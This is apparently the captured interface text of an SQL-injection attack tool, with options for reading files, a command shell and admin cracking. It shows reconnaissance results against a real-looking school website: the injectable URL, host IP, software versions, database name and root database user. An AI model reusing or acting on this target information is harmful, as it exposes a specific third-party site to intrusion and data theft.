 About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://www.cmyl.edu.hk/php/webinfo/show.php?id=2
Host IP: 203.85.122.109
Web Server: Apache/2.0.63 (Unix) mod_ssl/2.0.63 OpenSSL/0.9.8e-fips-rhel5 PHP/5.2.6
Powered-by: PHP/5.2.6
DB Server: MySQL >=5
Resp. Time(avg): 23 ms
Current User: root@localhost
Sql Version: 5.1.56-log
Current DB: lutheran
System User: root@localhost
Host Name: SchoolWeb01